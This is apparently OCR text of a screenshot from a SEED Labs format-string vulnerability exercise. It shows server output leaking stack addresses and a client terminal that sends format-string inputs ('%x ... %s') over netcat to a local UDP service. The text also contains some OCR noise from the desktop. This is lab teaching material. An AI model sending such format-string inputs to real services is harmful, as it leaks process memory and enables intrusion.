 Terminator
En
11:31 PM
Home
se
/bin/bash
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
sf_Share_Folder
Network
Computer
Connect to Server
s_Log.
/bin/bash 80x20
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d %x %x %x %x %x %x %x %s
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 ����f�f�f�f�f�f�f�UWVS������÷
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd ld-linux.so.2
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd b7fdb629 10 3 82230002 0 0 (null)
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd b7fdb629 10 3 82230002 0 0 0 52bb0002 100007f 0 (null)
The value of the 'target' variable (after): 0x11223344
/bin/bash
/bin/bash 80x20
[11/25/19]seed@VM:~/.../FormatString$ nc -u 127.0.0.1 9090
%x %x %x %x %s
%x
%x %x %x %x %x %s
5x
5x
5x
5x
5
%x %x %x %x %x %x
%x %x %x %x %x %x %s
%x %x %x %x %x %x %x %s
%x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %s